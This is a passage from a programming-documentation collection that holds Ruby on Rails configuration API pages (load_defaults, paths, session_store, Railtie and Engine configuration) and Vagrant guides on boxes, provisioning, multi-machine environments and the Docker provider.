load_defaults "6.0"
if respond_to?(:active_record)
active_record.has_many_inversing = true
active_record.legacy_connection_handling = false
end
if respond_to?(:active_job)
active_job.retry_jitter = 0.15
end
if respond_to?(:action_dispatch)
action_dispatch.cookies_same_site_protection = :lax
action_dispatch.ssl_default_redirect_status = 308
end
if respond_to?(:action_controller)
action_controller.delete(:urlsafe_csrf_tokens)
end
if respond_to?(:action_view)
action_view.form_with_generates_remote_forms = false
action_view.preload_links_header = true
end
if respond_to?(:active_storage)
active_storage.track_variants = true
active_storage.queues.analysis = nil
active_storage.queues.purge = nil
end
if respond_to?(:action_mailbox)
action_mailbox.queues.incineration = nil
action_mailbox.queues.routing = nil
end
if respond_to?(:action_mailer)
action_mailer.deliver_later_queue_name = nil
end
ActiveSupport.utc_to_local_returns_utc_offset_times = true
when "7.0"
load_defaults "6.1"
if respond_to?(:action_dispatch)
action_dispatch.default_headers = {
"X-Frame-Options" => "SAMEORIGIN",
"X-XSS-Protection" => "0",
"X-Content-Type-Options" => "nosniff",
"X-Download-Options" => "noopen",
"X-Permitted-Cross-Domain-Policies" => "none",
"Referrer-Policy" => "strict-origin-when-cross-origin"
}
action_dispatch.return_only_request_media_type_on_content_type = false
action_dispatch.cookies_serializer = :json
end
if respond_to?(:action_view)
action_view.button_to_generates_button_tag = true
action_view.apply_stylesheet_media_default = false
end
if respond_to?(:active_support)
active_support.hash_digest_class = OpenSSL::Digest::SHA256
active_support.key_generator_hash_digest_class = OpenSSL::Digest::SHA256
active_support.remove_deprecated_time_with_zone_name = true
active_support.cache_format_version = 7.0
active_support.use_rfc4122_namespaced_uuids = true
active_support.executor_around_test_case = true
active_support.isolation_level = :thread
active_support.disable_to_s_conversion = true
end
if respond_to?(:action_mailer)
action_mailer.smtp_timeout = 5
end
if respond_to?(:active_storage)
active_storage.video_preview_arguments =
"-vf 'select=eq(n\\,0)+eq(key\\,1)+gt(scene\\,0.015),loop=loop=-1:size=2,trim=start_frame=1'" \
" -frames:v 1 -f image2"
active_storage.variant_processor = :vips
active_storage.multiple_file_field_include_hidden = true
end
if respond_to?(:active_record)
active_record.verify_foreign_keys_for_fixtures = true
active_record.partial_inserts = false
active_record.automatic_scope_inversing = true
end
if respond_to?(:action_controller)
action_controller.raise_on_open_redirects = true
action_controller.wrap_parameters_by_default = true
end
else
raise "Unknown version #{target_version.to_s.inspect}"
end
@loaded_config_version = target_version
end
```
Loads default configuration values for a target version. This includes defaults for versions prior to the target version. See the [configuration guide](https://guides.rubyonrails.org/configuring.html) for the default values associated with a particular version.
paths() Show source
```
# File railties/lib/rails/application/configuration.rb, line 289
def paths
@paths ||= begin
paths = super
paths.add "config/database", with: "config/database.yml"
paths.add "config/secrets", with: "config", glob: "secrets.yml{,.enc}"
paths.add "config/environment", with: "config/environment.rb"
paths.add "lib/templates"
paths.add "log", with: "log/#{Rails.env}.log"
paths.add "public"
paths.add "public/javascripts"
paths.add "public/stylesheets"
paths.add "tmp"
paths
end
end
```
Calls superclass method [`Rails::Engine::Configuration#paths`](../engine/configuration#method-i-paths) permissions\_policy(&block) Show source
```
# File railties/lib/rails/application/configuration.rb, line 407
def permissions_policy(&block)
if block_given?
@permissions_policy = ActionDispatch::PermissionsPolicy.new(&block)
else
@permissions_policy
end
end
```
session\_store(new\_session\_store = nil, \*\*options) Show source
```
# File railties/lib/rails/application/configuration.rb, line 364
def session_store(new_session_store = nil, **options)
if new_session_store
if new_session_store == :active_record_store
begin
ActionDispatch::Session::ActiveRecordStore
rescue NameError
raise "`ActiveRecord::SessionStore` is extracted out of Rails into a gem. " \
"Please add `activerecord-session_store` to your Gemfile to use it."
end
end
@session_store = new_session_store
@session_options = options || {}
else
case @session_store
when :disabled
nil
when :active_record_store
ActionDispatch::Session::ActiveRecordStore
when Symbol
ActionDispatch::Session.const_get(@session_store.to_s.camelize)
else
@session_store
end
end
end
```
rails class Rails::Railtie::Configuration class Rails::Railtie::Configuration
====================================
Parent:
[Object](../../object)
new() Show source
```
# File railties/lib/rails/railtie/configuration.rb, line 8
def initialize
@@options ||= {}
end
```
after\_initialize(&block) Show source
```
# File railties/lib/rails/railtie/configuration.rb, line 70
def after_initialize(&block)
ActiveSupport.on_load(:after_initialize, yield: true, &block)
end
```
Last configurable block to run. Called after frameworks initialize.
app\_generators() { |app\_generators| ... } Show source
```
# File railties/lib/rails/railtie/configuration.rb, line 47
def app_generators
@@app_generators ||= Rails::Configuration::Generators.new
yield(@@app_generators) if block_given?
@@app_generators
end
```
This allows you to modify application's generators from Railties.
Values set on [`app_generators`](configuration#method-i-app_generators) will become defaults for application, unless application overwrites them.
app\_middleware() Show source
```
# File railties/lib/rails/railtie/configuration.rb, line 39
def app_middleware
@@app_middleware ||= Rails::Configuration::MiddlewareStackProxy.new
end
```
This allows you to modify the application's middlewares from Engines.
All operations you run on the [`app_middleware`](configuration#method-i-app_middleware) will be replayed on the application once it is defined and the default\_middlewares are created
before\_configuration(&block) Show source
```
# File railties/lib/rails/railtie/configuration.rb, line 54
def before_configuration(&block)
ActiveSupport.on_load(:before_configuration, yield: true, &block)
end
```
First configurable block to run. Called before any initializers are run.
before\_eager\_load(&block) Show source
```
# File railties/lib/rails/railtie/configuration.rb, line 60
def before_eager_load(&block)
ActiveSupport.on_load(:before_eager_load, yield: true, &block)
end
```
Third configurable block to run. Does not run if `config.eager_load` set to false.
before\_initialize(&block) Show source
```
# File railties/lib/rails/railtie/configuration.rb, line 65
def before_initialize(&block)
ActiveSupport.on_load(:before_initialize, yield: true, &block)
end
```
Second configurable block to run. Called before frameworks initialize.
eager\_load\_namespaces() Show source
```
# File railties/lib/rails/railtie/configuration.rb, line 18
def eager_load_namespaces
@@eager_load_namespaces ||= []
end
```
All namespaces that are eager loaded
respond\_to?(name, include\_private = false) Show source
```
# File railties/lib/rails/railtie/configuration.rb, line 85
def respond_to?(name, include_private = false)
super || @@options.key?(name.to_sym)
end
```
Calls superclass method to\_prepare(&blk) Show source
```
# File railties/lib/rails/railtie/configuration.rb, line 81
def to_prepare(&blk)
to_prepare_blocks << blk if blk
end
```
Defines generic callbacks to run before [`after_initialize`](configuration#method-i-after_initialize). Useful for [`Rails::Railtie`](../railtie) subclasses.
to\_prepare\_blocks() Show source
```
# File railties/lib/rails/railtie/configuration.rb, line 75
def to_prepare_blocks
@@to_prepare_blocks ||= []
end
```
[`Array`](../../array) of callbacks defined by [`to_prepare`](configuration#method-i-to_prepare).
watchable\_dirs() Show source
```
# File railties/lib/rails/railtie/configuration.rb, line 30
def watchable_dirs
@@watchable_dirs ||= {}
end
```
Add directories that should be watched for change. The key of the hashes should be directories and the values should be an array of extensions to match in each directory.
watchable\_files() Show source
```
# File railties/lib/rails/railtie/configuration.rb, line 23
def watchable_files
@@watchable_files ||= []
end
```
Add files that should be watched for change.
| programming_docs |
rails class Rails::Engine::Configuration class Rails::Engine::Configuration
===================================
Parent:
[Rails::Railtie::Configuration](../railtie/configuration)
autoload\_once\_paths[W] autoload\_paths[W] eager\_load\_paths[W] javascript\_path[RW] middleware[RW] root[R] new(root = nil) Show source
```
# File railties/lib/rails/engine/configuration.rb, line 12
def initialize(root = nil)
super()
@root = root
@generators = app_generators.dup
@middleware = Rails::Configuration::MiddlewareStackProxy.new
@javascript_path = "javascript"
end
```
Calls superclass method [`Rails::Railtie::Configuration::new`](../railtie/configuration#method-c-new) autoload\_once\_paths() Show source
```
# File railties/lib/rails/engine/configuration.rb, line 83
def autoload_once_paths
@autoload_once_paths ||= paths.autoload_once
end
```
autoload\_paths() Show source
```
# File railties/lib/rails/engine/configuration.rb, line 87
def autoload_paths
@autoload_paths ||= paths.autoload_paths
end
```
eager\_load\_paths() Show source
```
# File railties/lib/rails/engine/configuration.rb, line 79
def eager_load_paths
@eager_load_paths ||= paths.eager_load
end
```
generators() { |generators| ... } Show source
```
# File railties/lib/rails/engine/configuration.rb, line 32
def generators
@generators ||= Rails::Configuration::Generators.new
yield(@generators) if block_given?
@generators
end
```
Holds generators configuration:
```
config.generators do |g|
g.orm :data_mapper, migration: true
g.template_engine :haml
g.test_framework :rspec
end
```
If you want to disable color in console, do:
```
config.generators.colorize_logging = false
```
paths() Show source
```
# File railties/lib/rails/engine/configuration.rb, line 38
def paths
@paths ||= begin
paths = Rails::Paths::Root.new(@root)
paths.add "app", eager_load: true,
glob: "{*,*/concerns}",
exclude: ["assets", javascript_path]
paths.add "app/assets", glob: "*"
paths.add "app/controllers", eager_load: true
paths.add "app/channels", eager_load: true
paths.add "app/helpers", eager_load: true
paths.add "app/models", eager_load: true
paths.add "app/mailers", eager_load: true
paths.add "app/views"
paths.add "lib", load_path: true
paths.add "lib/assets", glob: "*"
paths.add "lib/tasks", glob: "**/*.rake"
paths.add "config"
paths.add "config/environments", glob: -"#{Rails.env}.rb"
paths.add "config/initializers", glob: "**/*.rb"
paths.add "config/locales", glob: "**/*.{rb,yml}"
paths.add "config/routes.rb"
paths.add "config/routes", glob: "**/*.rb"
paths.add "db"
paths.add "db/migrate"
paths.add "db/seeds.rb"
paths.add "vendor", load_path: true
paths.add "vendor/assets", glob: "*"
paths
end
end
```
root=(value) Show source
```
# File railties/lib/rails/engine/configuration.rb, line 75
def root=(value)
@root = paths.path = Pathname.new(value).expand_path
end
```
rails class Rails::Rails::Conductor::ActionMailbox::IncineratesController class Rails::Rails::Conductor::ActionMailbox::IncineratesController
====================================================================
Parent:
Rails::Rails::Conductor::BaseController
Incinerating will destroy an email that is due and has already been processed.
create() Show source
```
# File actionmailbox/app/controllers/rails/conductor/action_mailbox/incinerates_controller.rb, line 6
def create
ActionMailbox::InboundEmail.find(params[:inbound_email_id]).incinerate
redirect_to main_app.rails_conductor_inbound_emails_url
end
```
rails class Rails::Rails::Conductor::ActionMailbox::ReroutesController class Rails::Rails::Conductor::ActionMailbox::ReroutesController
=================================================================
Parent:
Rails::Rails::Conductor::BaseController
Rerouting will run routing and processing on an email that has already been, or attempted to be, processed.
create() Show source
```
# File actionmailbox/app/controllers/rails/conductor/action_mailbox/reroutes_controller.rb, line 6
def create
inbound_email = ActionMailbox::InboundEmail.find(params[:inbound_email_id])
reroute inbound_email
redirect_to main_app.rails_conductor_inbound_email_url(inbound_email)
end
```
vagrant Boxes Boxes
======
Boxes are the package format for Vagrant environments. A box can be used by anyone on any platform that Vagrant supports to bring up an identical working environment.
The `vagrant box` utility provides all the functionality for managing boxes. You can read the documentation on the [vagrant box](cli/box) command for more information.
The easiest way to use a box is to add a box from the [publicly available catalog of Vagrant boxes](https://vagrantcloud.com/boxes/search). You can also add and share your own customized boxes on this website.
Boxes also support versioning so that members of your team using Vagrant can update the underlying box easily, and the people who create boxes can push fixes and communicate these fixes efficiently.
You can learn all about boxes by reading this page as well as the sub-pages in the navigation to the left.
Discovering Boxes
------------------
The easiest way to find boxes is to look on the [public Vagrant box catalog](https://vagrantcloud.com/boxes/search) for a box matching your use case. The catalog contains most major operating systems as bases, as well as specialized boxes to get you up and running quickly with LAMP stacks, Ruby, Python, etc.
The boxes on the public catalog work with many different [providers](providers/index). Whether you are using Vagrant with VirtualBox, VMware, AWS, etc. you should be able to find a box you need.
Adding a box from the catalog is very easy. Each box shows you instructions with how to add it, but they all follow the same format:
```
$ vagrant box add USER/BOX
```
For example: `vagrant box add hashicorp/precise64`. You can also quickly initialize a Vagrant environment with `vagrant init hashicorp/precise64`.
> **Namespaces do not guarantee canonical boxes!** A common misconception is that a namespace like "ubuntu" represents the canonical space for Ubuntu boxes. This is untrue. Namespaces on Vagrant Cloud behave very similarly to namespaces on GitHub, for example. Just as GitHub's support team is unable to assist with issues in someone's repository, HashiCorp's support team is unable to assist with third-party published boxes.
>
>
Official Boxes
---------------
HashiCorp (the makers of Vagrant) publish a basic Ubuntu 12.04 (32 and 64-bit) box that is available for minimal use cases. It is highly optimized, small in size, and includes support for Virtualbox and VMware. You can use it like this:
```
$ vagrant init hashicorp/precise64
```
or you can update your `Vagrantfile` as follows:
```
Vagrant.configure("2") do |config|
config.vm.box = "hashicorp/precise64"
end
```
For other users, we recommend the [Bento boxes](https://vagrantcloud.com/bento). The Bento boxes are [open source](https://github.com/chef/bento) and built for a number of providers including VMware, Virtualbox, and Parallels. There are a variety of operating systems and versions available.
These are the only two officially-recommended box sets.
> **It is often a point of confusion**, but Canonical (the company that makes the Ubuntu operating system) publishes boxes under the "ubuntu" namespace on Vagrant Cloud. These boxes only support Virtualbox and do not provide an ideal experience for most users. If you encounter issues with these boxes, please try the Bento boxes instead.
>
>
vagrant Vagrant Documentation Vagrant Documentation
======================
Welcome to the documentation for Vagrant - the command line utility for managing the lifecycle of virtual machines. This website aims to document every feature of Vagrant from top-to-bottom, covering as much detail as possible. If you are just getting started with Vagrant, it is highly recommended that you start with the [getting started guide](https://www.vagrantup.com/intro/getting-started/index.html) first, and then return to this page.
The navigation will take you through each component of Vagrant. Click on a navigation item to get started, or read more about [why developers, designers, and operators choose Vagrant](https://www.vagrantup.com/intro/index.html) for their needs.
vagrant Provisioning Provisioning
=============
Provisioners in Vagrant allow you to automatically install software, alter configurations, and more on the machine as part of the `vagrant up` process.
This is useful since <boxes> typically are not built *perfectly* for your use case. Of course, if you want to just use `vagrant ssh` and install the software by hand, that works. But by using the provisioning systems built-in to Vagrant, it automates the process so that it is repeatable. Most importantly, it requires no human interaction, so you can `vagrant destroy` and `vagrant up` and have a fully ready-to-go work environment with a single command. Powerful.
Vagrant gives you multiple options for provisioning the machine, from simple shell scripts to more complex, industry-standard configuration management systems.
If you've never used a configuration management system before, it is recommended you start with basic [shell scripts](provisioning/shell) for provisioning.
You can find the full list of built-in provisioners and usage of these provisioners in the navigational area to the left.
When Provisioning Happens
--------------------------
Provisioning happens at certain points during the lifetime of your Vagrant environment:
* On the first `vagrant up` that creates the environment, provisioning is run. If the environment was already created and the up is just resuming a machine or booting it up, they will not run unless the `--provision` flag is explicitly provided.
* When `vagrant provision` is used on a running environment.
* When `vagrant reload --provision` is called. The `--provision` flag must be present to force provisioning.
You can also bring up your environment and explicitly *not* run provisioners by specifying `--no-provision`.
vagrant Multi-Machine Multi-Machine
==============
Vagrant is able to define and control multiple guest machines per Vagrantfile. This is known as a "multi-machine" environment.
These machines are generally able to work together or are somehow associated with each other. Here are some use-cases people are using multi-machine environments for today:
* Accurately modeling a multi-server production topology, such as separating a web and database server.
* Modeling a distributed system and how they interact with each other.
* Testing an interface, such as an API to a service component.
* Disaster-case testing: machines dying, network partitions, slow networks, inconsistent world views, etc.
Historically, running complex environments such as these was done by flattening them onto a single machine. The problem with that is that it is an inaccurate model of the production setup, which can behave far differently.
Using the multi-machine feature of Vagrant, these environments can be modeled in the context of a single Vagrant environment without losing any of the benefits of Vagrant.
Defining Multiple Machines
---------------------------
Multiple machines are defined within the same project [Vagrantfile](vagrantfile/index) using the `config.vm.define` method call. This configuration directive is a little funny, because it creates a Vagrant configuration within a configuration. An example shows this best:
```
Vagrant.configure("2") do |config|
config.vm.provision "shell", inline: "echo Hello"
config.vm.define "web" do |web|
web.vm.box = "apache"
end
config.vm.define "db" do |db|
db.vm.box = "mysql"
end
end
```
As you can see, `config.vm.define` takes a block with another variable. This variable, such as `web` above, is the *exact* same as the `config` variable, except any configuration of the inner variable applies only to the machine being defined. Therefore, any configuration on `web` will only affect the `web` machine.
And importantly, you can continue to use the `config` object as well. The configuration object is loaded and merged before the machine-specific configuration, just like other Vagrantfiles within the [Vagrantfile load order](vagrantfile/index#load-order).
If you are familiar with programming, this is similar to how languages have different variable scopes.
When using these scopes, order of execution for things such as provisioners becomes important. Vagrant enforces ordering outside-in, in the order listed in the Vagrantfile. For example, with the Vagrantfile below:
```
Vagrant.configure("2") do |config|
config.vm.provision :shell, inline: "echo A"
config.vm.define :testing do |test|
test.vm.provision :shell, inline: "echo B"
end
config.vm.provision :shell, inline: "echo C"
end
```
The provisioners in this case will output "A", then "C", then "B". Notice that "B" is last. That is because the ordering is outside-in, in the order of the file.
If you want to apply a slightly different configuration to multiple machines, see [this tip](vagrantfile/tips#loop-over-vm-definitions).
Controlling Multiple Machines
------------------------------
The moment more than one machine is defined within a Vagrantfile, the usage of the various `vagrant` commands changes slightly. The change should be mostly intuitive.
Commands that only make sense to target a single machine, such as `vagrant ssh`, now *require* the name of the machine to control. Using the example above, you would say `vagrant ssh web` or `vagrant ssh db`.
Other commands, such as `vagrant up`, operate on *every* machine by default. So if you ran `vagrant up`, Vagrant would bring up both the web and DB machine. You could also optionally be specific and say `vagrant up web` or `vagrant up db`.
Additionally, you can specify a regular expression for matching only certain machines. This is useful in some cases where you specify many similar machines, for example if you are testing a distributed service you may have a `leader` machine as well as a `follower0`, `follower1`, `follower2`, etc. If you want to bring up all the followers but not the leader, you can just do `vagrant up /follower[0-9]/`. If Vagrant sees a machine name within forward slashes, it assumes you are using a regular expression.
Communication Between Machines
-------------------------------
In order to facilitate communication within machines in a multi-machine setup, the various [networking](networking/index) options should be used. In particular, the [private network](networking/private_network) can be used to make a private network between multiple machines and the host.
Specifying a Primary Machine
-----------------------------
You can also specify a *primary machine*. The primary machine will be the default machine used when a specific machine in a multi-machine environment is not specified.
To specify a default machine, just mark it primary when defining it. Only one primary machine may be specified.
```
config.vm.define "web", primary: true do |web|
# ...
end
```
Autostart Machines
-------------------
By default in a multi-machine environment, `vagrant up` will start all of the defined machines. The `autostart` setting allows you to tell Vagrant to *not* start specific machines. Example:
```
config.vm.define "web"
config.vm.define "db"
config.vm.define "db_follower", autostart: false
```
When running `vagrant up` with the settings above, Vagrant will automatically start the "web" and "db" machines, but will not start the "db\_follower" machine. You can manually force the "db\_follower" machine to start by running `vagrant up db_follower`.
vagrant VMware VMware
=======
[HashiCorp](https://www.hashicorp.com) develops an official [VMware Fusion](https://www.vmware.com/products/fusion/overview.html) and [VMware Workstation](https://www.vmware.com/products/workstation/) [provider](providers/index) for Vagrant. This provider allows Vagrant to power VMware based machines and take advantage of the improved stability and performance that VMware software offers.
Learn more about the VMware providers on the [VMware provider](https://www.vagrantup.com/vmware) page on the Vagrant website.
This provider is a drop-in replacement for VirtualBox, meaning that every VirtualBox feature that Vagrant supports is fully functional in VMware as well. However, there are some VMware-specific things such as box formats, configurations, etc. that are documented here.
For the most up-to-date information on compatibility and supported versions of VMware Fusion and VMware Workstation, please visit the [Vagrant VMware product page](https://www.vagrantup.com/vmware). Please note that VMware Fusion and VMware Workstation are third-party products that must be purchased and installed separately prior to using the provider.
Use the navigation to the left to find a specific VMware topic to read more about.
vagrant Docker Boxes Docker Boxes
=============
The Docker provider does not require a Vagrant box. The `config.vm.box` setting is completely optional.
A box can still be used and specified, however, to provide defaults. Because the `Vagrantfile` within a box is loaded as part of the configuration loading sequence, it can be used to configure the foundation of a development environment.
In general, however, you will not need a box with the Docker provider.
vagrant Docker Docker
=======
Vagrant comes with support out of the box for using Docker as a provider. This allows for your development environments to be backed by Docker containers rather than virtual machines. Additionally, it provides for a good workflow for developing Dockerfiles.
> **Warning: Docker knowledge assumed.** We assume that you know what Docker is and that you are comfortable with the basics of Docker. If not, we recommend starting with another provider such as [VirtualBox](../virtualbox/index).
>
>
Use the navigation to the left to find a specific Docker topic to read more about.
vagrant Docker Basic Usage Docker Basic Usage
===================
The Docker provider in Vagrant behaves just like any other provider. If you are familiar with Vagrant already, then using the Docker provider should be intuitive and simple.
The Docker provider *does not* require a `config.vm.box` setting. Since the "base image" for a Docker container is pulled from the Docker Index or built from a Dockerfile, the box does not add much value, and is optional for this provider.
Docker Images
--------------
The first method that Vagrant can use to source a Docker container is via an image. This image can be from any Docker registry. An example is shown below:
```
Vagrant.configure("2") do |config|
config.vm.provider "docker" do |d|
d.image = "foo/bar"
end
end
```
When `vagrant up --provider=docker` is run, this will bring up the image `foo/bar`.
This is useful for extra components of your application that it might depend on: databases, queues, etc. Typically, the primary application you are working on is built with a Dockerfile, or via a container with SSH.
Dockerfiles
------------
Vagrant can also automatically build and run images based on a local Dockerfile. This is useful for iterating on an application locally that is built into an image later. An example is shown below:
```
Vagrant.configure("2") do |config|
config.vm.provider "docker" do |d|
d.build_dir = "."
end
end
```
The above configuration will look for a `Dockerfile` in the same directory as the Vagrantfile. When `vagrant up --provider=docker` is run, Vagrant automatically builds that Dockerfile and starts a container based on that Dockerfile.
The Dockerfile is rebuilt when `vagrant reload` is called.
Synced Folders and Networking
------------------------------
When using Docker, Vagrant automatically converts synced folders and networking options into Docker volumes and forwarded ports. You do not have to use the Docker-specific configurations to do this. This helps keep your Vagrantfile similar to how it has always looked.
The Docker provider does not support specifying options for `owner` or `group` on folders synced with a docker container.
Private and public networks are not currently supported.
### Volume Consistency
Docker's [volume consistency](https://docs.docker.com/v17.09/engine/admin/volumes/bind-mounts/) setting can be specified using the `docker_consistency` option when defining a synced folder. This can [greatly improve performance on macOS](https://docs.docker.com/docker-for-mac/osxfs-caching). An example is shown using the `cached` and `delegated` settings:
```
config.vm.synced_folder "/host/dir1", "/guest/dir1", docker_consistency: "cached"
config.vm.synced_folder "/host/dir2", "/guest/dir2", docker_consistency: "delegated"
```
Host VM
--------
If the system cannot run Linux containers natively, Vagrant automatically spins up a "host VM" to run Docker. This allows your Docker-based Vagrant environments to remain portable, without inconsistencies depending on the platform they are running on.
Vagrant will spin up a single instance of a host VM and run multiple containers on this one VM. This means that with the Docker provider, you only have the overhead of one virtual machine, and only if it is absolutely necessary.
By default, the host VM Vagrant spins up is [backed by boot2docker](https://github.com/hashicorp/vagrant/blob/master/plugins/providers/docker/hostmachine/Vagrantfile), because it launches quickly and uses little resources. But the host VM can be customized to point to *any* Vagrantfile. This allows the host VM to more closely match production by running a VM running Ubuntu, RHEL, etc. It can run any operating system supported by Vagrant.
> **Synced folder note:** Vagrant will attempt to use the "best" synced folder implementation it can. For boot2docker, this is often rsync. In this case, make sure you have rsync installed on your host machine. Vagrant will give you a human-friendly error message if it is not.
>
>
An example of changing the host VM is shown below. Remember that this is optional, and Vagrant will spin up a default host VM if it is not specified:
```
Vagrant.configure("2") do |config|
config.vm.provider "docker" do |d|
d.vagrant_vagrantfile = "../path/to/Vagrantfile"
end
end
```
The host VM will be spun up at the first `vagrant up` where the provider is Docker. To control this host VM, use the [global-status command](../cli/global-status) along with global control.
| programming_docs |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.